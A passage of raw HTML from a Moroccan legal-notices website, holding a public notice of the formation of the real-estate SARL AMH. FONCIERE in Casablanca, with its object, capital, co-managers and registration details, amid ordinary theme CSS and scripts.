set, please try again.";delFormSuccess ="Form deleted successfully.";delFormError ="There is an error while deleting form, please try again.";delRuleSuccess ="Rule has been deleted successfully.";delRuleError ="There is an error while deleting Rule, please try again.";delRulesSuccess ="Rule(s) has been deleted successfully.";delRulesError ="There is an error while deleting Rule(s), please try again.";prevTransactionError ="There is an error while generating preview of transaction detail, Please try again.";invoiceTransactionError ="There is an error while generating invoice of transaction detail, Please try again.";prevMemberDetailError ="There is an error while generating preview of members detail, Please try again.";prevMemberActivityError ="There is an error while displaying members activities detail, Please try again.";prevCustomCssError ="There is an error while displaying ARMember CSS Class Information, Please Try Again.";prevImportMemberDetailError ="Please upload appropriate file to import users.";delTransactionSuccess ="Transaction has been deleted successfully.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="Transaction(s) has been deleted successfully.";delAutoMessageSuccess ="Message has been deleted successfully.";delAutoMessageError ="There is an error while deleting Message, please try again.";delAutoMessagesSuccess ="Message(s) has been deleted successfully.";delAutoMessagesError ="There is an error while deleting Message(s), please try again.";delCouponSuccess ="Coupon has been deleted successfully.";delCouponError ="There is an error while deleting Coupon, please try again.";delCouponsSuccess ="Coupon(s) has been deleted successfully.";delCouponsError ="There is an error while deleting Coupon(s), please try again.";saveSettingsSuccess ="Settings has been saved successfully.";saveSettingsError ="There is an error while updating settings, please try again.";saveDefaultRuleSuccess ="Default Rules Saved Successfully.";saveDefaultRuleError ="There is an error while updating rules, please try again.";saveOptInsSuccess ="Opt-ins Settings Saved Successfully.";saveOptInsError ="There is an error while updating opt-ins settings, please try again.";delOptInsConfirm ="Are you sure to delete configuration?";delMemberActivityError ="There is an error while deleting member activities, please try again.";noTemplateError ="Template not found.";saveTemplateSuccess ="Template options has been saved successfully.";saveTemplateError ="There is an error while updating template options, please try again.";prevTemplateError ="There is an error while generating preview of template, Please try again.";addTemplateSuccess ="Template has been added successfully.";addTemplateError ="There is an error while adding template, please try again.";delTemplateSuccess ="Template has been deleted successfully.";delTemplateError ="There is an error while deleting template, please try again.";saveEmailTemplateSuccess ="Email Template Updated Successfully.";saveAutoMessageSuccess ="Message Updated Successfully.";saveBadgeSuccess ="Badges Updated Successfully.";addAchievementSuccess ="Achievements Added Successfully.";saveAchievementSuccess ="Achievements Updated Successfully.";addDripRuleSuccess ="Rule Added Successfully.";saveDripRuleSuccess ="Rule updated Successfully.";pastDateError ="Cannot Set Past Dates.";pastStartDateError ="Start date can not be earlier than current date.";pastExpireDateError ="Expire date can not be earlier than current date.";couponExpireDateError ="Expire date can not be earlier than start date.";uniqueformsetname ="This Set Name is already exist.";uniquesignupformname ="This Form Name is already exist.";installAddonError ="There is an error while installing addon, Please try again.";installAddonSuccess ="Addon installed successfully.";activeAddonError ="There is an error while activating addon, Please try again.";activeAddonSuccess ="Addon activated successfully.";deactiveAddonSuccess ="Addon deactivated successfully.";confirmCancelSubscription ="Are you sure you want to cancel subscription?";errorPerformingAction ="There is an error while performing this action, please try again.";arm_nothing_found ="Oops, nothing found.";delPaidPostSuccess ="Paid Post has been deleted successfully.";delPaidPostError ="There is an error while deleting Paid Post, please try again.";armEditCurrency ="Edit";armCustomCurrency ="Custom Currency";armFileViewFileTxt ="View File";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "You cannot remove all paid post.";ARMCYCLELABEL = "Label";LABELERROR = "Label should not be blank"</script><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>
<style type="text/css" media="screen">

</style>
<link rel="shortcut icon" href="/wp-content/uploads/2023/10/icone-1.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2023/10/icone-1.png" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #bb0000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#bb0000;
}

::-webkit-scrollbar-thumb{
	background-color:#bb0000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #bb0000;
}

.search-block:after {
	border-right-color:#bb0000;
}

body.rtl .search-block:after {
	border-left-color:#bb0000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #bb0000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #bb0000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #bb0000;
	border-color: #bb0000;
}

#order_review,
#order_review_heading {
	border-color: #bb0000;
}


body {
	background-color: #bb0000 !important;
	background-position: top center;
}
#main-nav {
	background: #bb0000;
	box-shadow: inset -1px -5px 0px -1px #ffffff;
}

#main-nav ul ul, #main-nav ul li.mega-menu .mega-menu-block { background-color:#bb0000 !important;}

#main-nav ul li {
	border-color: #ffffff;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-top-color: #ffffff;
}

#main-nav ul li .mega-menu-block ul.sub-menu {
	border-bottom-color: #ffffff;
}

#main-nav ul li a {
	border-left-color: #ffffff;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-bottom-color: #ffffff;
}

.e3lan-top img {
    padding: 20px 15px;
}
#idal-1 {
     font-size: 19px;
     text-align: center;
}
.post-title {
    text-align: center;
    color: #bb0000;
}
.formalite {
    background-color: #333333;
    box-shadow: inset 31px 0 0 #bb0000, inset 35px 0 0 #fff;
    border-bottom: 0px;
    text-shadow: 2px 0px 5px #111111;
    padding: 10px 45px;
    margin: 0;
    color: #fff;
    font-weight: bold;
    font-size: 18px;
    line-height: 18px;
    text-transform: uppercase;
}
.formalite a {
    color: #fff;  
}


.post-inner {
    padding: 20px;
}
.bo1, .bo2, .bo3, .bo4, .bo5, .bo6 {
    padding: 0px 0px;
    font-size: 1.2em;
    line-height: 1.2em;
}
.demande {
     font-size: 19px;
}

.footer-3c #footer-third {
    font-size: 1.5EM;
}
#footer-second {
    font-size: 1.5EM;
}

.tttpost-inner {
    padding: 20px;
    border: 2px solid lightgrey;
    max-width: 7.5cm;
    min-height: 5cm;
    text-align: justify;
    font-family: "notice-font", "Times New Roman", serif;
    padding: 15px 15px;
    word-wrap: break-word;
    color: black;
}

/*Mags Mags +++++++++++*/

.mags {position:relative;width: 230px; height:130px; margin:0 auto;}
.mags img:nth-child(1) {
 position: absolute;
 left: 0px;
 rotate: -5deg;
}
.mags img:nth-child(2) {
 position: absolute;
 left: 30px;
 rotate: 5deg;
}
.mags img:nth-child(3) {
 position: absolute;
 left: 60px;
 rotate: -10deg;
}
.mags img:nth-child(4) {
 position: absolute;
 left: 90px;
 rotate: -5deg;
}
.mags img:nth-child(5) {
 position: absolute;
 left: 120px;
}
.row {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
 h2.pop-head {
    margin-bottom: 15px;
    position: relative;
    text-align: center;
    width: 100%;
    font-size: inherit;
}
span.pop-head {
    background: #ab1e1d !important;
}
span.pop-head {
    font-family: Roboto, sans-serif;
    color: #fff;
    display: inline-block;
    font-size: 1.1rem;
    padding: 5px 13px;
    position: relative;
    -webkit-transform: skewX(-15deg);
    -moz-transform: skewX(-15deg);
    -ms-transform: skewX(-15deg);
    -o-transform: skewX(-15deg);
    transform: skewX(-15deg);
    z-index: 1;
}
.nav-link, .navbar a, span.pop-head {
    line-height: 1;
    text-transform: uppercase;
}
.ml-5, .mx-5 {
    margin-left: 3rem !important;
}
.mb-5, .my-5 {
    margin-bottom: 3rem !important;
}
.mt-5, .my-5 {
    margin-top: 3rem !important;
}
*, .mejs__container, .mejs__container *, .round-button, .ui-button-icon-only, .ui-controlgroup-vertical .ui-controlgroup-item, ::after, ::before {
    box-sizing: border-box;
}
.text-success {
    color: #28a745 !important;
}
.mr-5, .mx-5 {
    margin-right: 3rem !important;
}

<style>
.svg-inline--fa {
    display: var(--fa-display, inline-block);
    height: 1em;
    overflow: visible;
    vertical-align: -0.125em;
}
.btn-primary-mag {
    color: #fff;
    background-color: #ab1e1d;
    border-color: #ab1e1d;
}
.btn-mag {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    user-select: none;
    
    border: 1px solid transparent;
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: 0;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}
.btn, .btn-link, .custom-select, .dropdown-item, .form-control, .input-group-text {
    font-weight: 400;
}
.consulter, .annonce {
    padding: 30px;
    font-size: 12px;
    line-height: 159%;
    text-align: justify;
    max-width: 350px;
    border-radius: 5px;
    box-shadow: 2px 2px 10px 1px #0b0f14ba;
    background: #ddd9cf;    
}
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Afficher tous les r\u00e9sultats<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/annoncelegale.flasheconomie.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/annoncelegale.flasheconomie.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
element.style {
}
.breaking-news span.breaking-news-title {
    background: #BB0000;
	display: block;
    float: left;
    padding: 8px 10px 0;
    height: 32px;
    color: #FFF;
    font-family: BebasNeueRegular, arial, Georgia, serif;
    font-size: 14pt;
}

Attribut de style {
    background:#BB0000;
    color: #ffffff;
    padding: 20px;
}
element.style {
    background: #BB0000;
    color: #ffffff;
    padding: 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body id="top" class="wp-singular post-template-default single single-post postid-152 single-format-standard wp-theme-sahifa lazy-enabled wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://annoncelegale.flasheconomie.com/">
				<button class="search-button" type="submit" value="Rechercher"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Rechercher" value="Rechercher" onfocus="if (this.value == 'Rechercher') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Rechercher';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">lundi , janvier 19 2026</span>
				
<div class="top-menu"><ul id="menu-liens-utiles" class="menu"><li id="menu-item-24887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24887"><a href="https://annoncelegale.flasheconomie.com/demande-de-certificat-negatif/">Certificat n&eacute;gatif</a></li>
<li id="menu-item-24886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24886"><a href="https://annoncelegale.flasheconomie.com/rendez-vous-au-tribunal-de-commerce/">Rendez-Vous au tribunal de commerce</a></li>
<li id="menu-item-24888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24888"><a href="https://annoncelegale.flasheconomie.com/tarifs-dannonces-legales-au-bulletin-officiel/">Tarif JAL et BO</a></li>
<li id="menu-item-24893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24893"><a href="https://annoncelegale.flasheconomie.com/redaction-des-statuts-dune-sarl/">Statuts SARL</a></li>
<li id="menu-item-45086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45086"><a href="#" onClick="arm_open_modal_box_in_nav_menu('2353_102u1odkpT8','arm_form_link_102u1odkpT8');return false;" arm-data-id="arm_form_link_102u1odkpT8">Login</a></li>
</ul></div>

			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Le Journal d&#039;Annonces Légales du Maroc" href="https://annoncelegale.flasheconomie.com/">
					<img src="/wp-content/uploads/2021/04/annonces-legales-logo.png" alt="Le Journal d&#039;Annonces Légales du Maroc"  /><strong>Le Journal d&#039;Annonces Légales du Maroc Journal d&#039;annonces légales et publication au Bulletin Officiel</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<div class="premier-journal">
<p style="text-align: center; font-size: 25px;"><strong>نشر الإعلانات بالجريدة الرسمية والوطنية</strong></p>
<p style="text-align: center; font-size: 18px;"><a href="tel:00212664142648"><i class="fa fa-volume-control-phone"></i><strong> +212664142648</strong></a></p>
<p style="text-align: center; font-size: 18px;"><a href="tel:00212522473774"><i class="fa fa-volume-control-phone"></i><strong> +212522473774</strong></a></p>
<p style="text-align: center; font-size: 18px;"><a href="mailto:annonce@flasheconomie.com"><strong>annonce@flasheconomie.com</strong></a></p>

</div>
			
			

						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-principal-al" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39"><a href="https://annoncelegale.flasheconomie.com/">Accueil</a></li>
<li id="menu-item-46001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46001"><a href="https://flasheconomie.com/publier-une-annonce-legale/">Publier</a></li>
<li id="menu-item-44987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44987"><a href="https://annoncelegale.flasheconomie.com/consulter/">Consulter</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-16311" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16311"><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/">Constitutions</a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/modifications/">Modifications</a></li>
</ul>
</li>
<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://annoncelegale.flasheconomie.com/category/publications-financieres/">Publications financières</a></li>
<li id="menu-item-22169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22169"><a href="https://annoncelegale.flasheconomie.com/category/ventes-aux-encheres/">Ventes aux enchères</a></li>
<li id="menu-item-44886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44886"><a href="#">Avis divers</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://annoncelegale.flasheconomie.com/category/avis-de-convocation/">Avis de convocation</a></li>
	<li id="menu-item-44874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44874"><a href="https://annoncelegale.flasheconomie.com/category/avis-denquete-publique/">Enquête publique</a></li>
	<li id="menu-item-44876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44876"><a href="https://annoncelegale.flasheconomie.com/category/declaration-de-perte-2/">Declaration de perte</a></li>
</ul>
</li>
<li id="menu-item-40877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40877"><a href="https://annoncelegale.flasheconomie.com/publier-au-bulletin-officiel/">Publier au BO</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-40887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40887"><a href="https://bulletinofficiel.com/ar/">نشر الإعلانات بالجريدة الرسمية</a></li>
	<li id="menu-item-18878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18878"><a href="https://annoncelegale.flasheconomie.com/publier-une-annonce-legale-2/">Publier</a></li>
</ul>
</li>
<li id="menu-item-40897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40897"><a href="#">Liens utiles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-40872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40872"><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-societe/">Annonce Légale de Dissolution d’une société</a></li>
	<li id="menu-item-40873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40873"><a href="https://annoncelegale.flasheconomie.com/redaction-des-statuts-dune-sarl/">Rédaction des statuts d’une SARL</a></li>
	<li id="menu-item-40874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40874"><a href="https://annoncelegale.flasheconomie.com/rendez-vous-au-tribunal-de-commerce/">Rendez-Vous au tribunal de commerce</a></li>
	<li id="menu-item-40875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40875"><a href="https://annoncelegale.flasheconomie.com/demande-de-certificat-negatif/">Demande de certificat négatif</a></li>
	<li id="menu-item-40876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40876"><a href="https://annoncelegale.flasheconomie.com/tarifs-dannonces-legales-au-bulletin-officiel/">Tarifs d’annonces légales au Bulletin Officiel</a></li>
	<li id="menu-item-40864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40864"><a href="https://annoncelegale.flasheconomie.com/contact-bulletin-officiel/">Contact Bulletin Officiel</a></li>
</ul>
</li>
<li id="menu-item-40871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40871"><a href="https://annoncelegale.flasheconomie.com/contact-journal-annonces-legales/">Contact</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://annoncelegale.flasheconomie.com/"><span class="fa fa-home" aria-hidden="true"></span> Domicile</a><span class="delimiter">/</span><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/">Consulter Annonces légales</a><span class="delimiter">/</span><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/">Constitutions</a><span class="delimiter">/</span><span class="current">AMH. FONCIERE</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Domicile","@id":"https:\/\/annoncelegale.flasheconomie.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Consulter Annonces l\u00e9gales","@id":"https:\/\/annoncelegale.flasheconomie.com\/category\/consulter-annonces-legales\/"}},{"@type":"ListItem","position":3,"item":{"name":"Constitutions","@id":"https:\/\/annoncelegale.flasheconomie.com\/category\/consulter-annonces-legales\/constitutions\/"}}]}</script>
		

		
		<article class="post-listing post-152 post type-post status-publish format-standard  category-constitutions" id="the-post">
			
			<div class="single-post-thumb">
					</div>
	
		


			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">AMH. FONCIERE</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>31 mars 2021</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/" rel="category tag">Constitutions</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur AMH. FONCIERE</span></span></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p style="text-align: center;">CONSTITUTION D’UNE S.A.R.L.<br />
1- Aux termes d’un acte S.S.P. en date du 24 mars 2021, il a été<br />
constitué une société à responsabilité limitée dont les<br />
caractéristiques sont les suivants :</p>
<p style="text-align: justify;">&#8211; DENOMINATION : AMH. FONCIERE<br />
&#8211; OBJET : La société a pour objet :<br />
 La promotion immobilière sous toutes formes, notamment les opérations<br />
de lotissement de terrain et de construction de locaux à usage<br />
d&rsquo;habitation, commercial, professionnel ou administratif.<br />
 L&rsquo;acquisition, la construction, la rénovation, la location et la revente de<br />
tous biens et droits immobiliers, en partie ou en totalité.<br />
 Tous travaux liés à la construction.<br />
 La vente, l’administration, l’exploitation par bail ou autrement desdits<br />
bien immobiliers<br />
 L’exploitation de terrains agricoles<br />
 La prise de participation ou d’intérêt dans toute entreprise et société<br />
agricole<br />
 La prise de participation ou d’intérêt dans toute entreprise et société<br />
ayant un objet similaire ou connexe<br />
&#8211; SIEGE SOCIAL : Résidence Rami, 7, Rue Sebta 2 ème étage bureau n°8.,<br />
Casablanca.<br />
&#8211; DUREE : La durée de la société est fixée à 99 ans à compter de la date de sa<br />
constitution définitive, sauf en cas de dissolution ou de prorogation.<br />
&#8211; CAPITAL : Le capital social est fixé à la somme de 100.000 Dhs divisé en<br />
1.000 parts sociales de 100 Dhs, attribuées ainsi :<br />
 Mme Aïcha AKDIM : 500 parts<br />
 Mr Hassan BOULAID : 500 parts<br />
&#8211; GERANCE : Mme Aïcha AKDIM et Mr. Hassan BOULAID sont nommés cogérants<br />
de la société, pour une durée illimitée.<br />
2- Le dépôt légal a été effectué au Greffe du tribunal de Commerce<br />
de Casablanca le 29 mars 2021 sous le n°772223. La société a été<br />
immatriculée au R. C. de Casablanca sous le n°496671</p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Partager</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=https://annoncelegale.flasheconomie.com/?p=152" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=AMH.+FONCIERE&url=https://annoncelegale.flasheconomie.com/?p=152" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
					<li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://annoncelegale.flasheconomie.com/amh-fonciere-3/&amp;title=AMH.+FONCIERE" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
			</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-03-31T13:45:45+01:00","datePublished":"2021-03-31T13:45:45+01:00","dateModified":"2021-03-31T13:45:45+01:00","headline":"AMH. FONCIERE","name":"AMH. FONCIERE","keywords":[],"url":"https:\/\/annoncelegale.flasheconomie.com\/amh-fonciere-3\/","description":"CONSTITUTION D\u2019UNE S.A.R.L. 1- Aux termes d\u2019un acte S.S.P. en date du 24 mars 2021, il a \u00e9t\u00e9 constitu\u00e9 une soci\u00e9t\u00e9 \u00e0 responsabilit\u00e9 limit\u00e9e dont les caract\u00e9ristiques sont les suivants\u00a0: - DENOMINATION","copyrightYear":"2021","publisher":{"@id":"#Publisher","@type":"Organization","name":"Le Journal d&#039;Annonces L\u00e9gales du Maroc","logo":{"@type":"ImageObject","url":"\/wp-content\/uploads\/2021\/04\/annonces-legales-logo.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/annoncelegale.flasheconomie.com\/amh-fonciere-3\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"EL Majri","url":"https:\/\/annoncelegale.flasheconomie.com\/author\/fzelmajri\/"},"articleSection":"Constitutions","articleBody":"CONSTITUTION D\u2019UNE S.A.R.L.\r\n1- Aux termes d\u2019un acte S.S.P. en date du 24 mars 2021, il a \u00e9t\u00e9\r\nconstitu\u00e9 une soci\u00e9t\u00e9 \u00e0 responsabilit\u00e9 limit\u00e9e dont les\r\ncaract\u00e9ristiques sont les suivants\u00a0:\r\n- DENOMINATION : AMH. FONCIERE\r\n- OBJET\u00a0: La soci\u00e9t\u00e9 a pour objet :\r\n\uf0b7 La promotion immobili\u00e8re sous toutes formes, notamment les op\u00e9rations\r\nde lotissement de terrain et de construction de locaux \u00e0 usage\r\nd'habitation, commercial, professionnel ou administratif.\r\n\uf0b7 L'acquisition, la construction, la r\u00e9novation, la location et la revente de\r\ntous biens et droits immobiliers, en partie ou en totalit\u00e9.\r\n\uf0b7 Tous travaux li\u00e9s \u00e0 la construction.\r\n\uf0b7 La vente, l\u2019administration, l\u2019exploitation par bail ou autrement desdits\r\nbien immobiliers\r\n\uf0b7 L\u2019exploitation de terrains agricoles\r\n\uf0b7 La prise de participation ou d\u2019int\u00e9r\u00eat dans toute entreprise et soci\u00e9t\u00e9\r\nagricole\r\n\uf0b7 La prise de participation ou d\u2019int\u00e9r\u00eat dans toute entreprise et soci\u00e9t\u00e9\r\nayant un objet similaire ou connexe\r\n- SIEGE SOCIAL : R\u00e9sidence Rami, 7, Rue Sebta 2 \u00e8me \u00e9tage bureau n\u00b08.,\r\nCasablanca.\r\n- DUREE\u00a0: La dur\u00e9e de la soci\u00e9t\u00e9 est fix\u00e9e \u00e0 99 ans \u00e0 compter de la date de sa\r\nconstitution d\u00e9finitive, sauf en cas de dissolution ou de prorogation.\r\n- CAPITAL\u00a0: Le capital social est fix\u00e9 \u00e0 la somme de 100.000 Dhs divis\u00e9 en\r\n1.000 parts sociales de 100 Dhs, attribu\u00e9es ainsi\u00a0:\r\n\uf0b7 Mme A\u00efcha 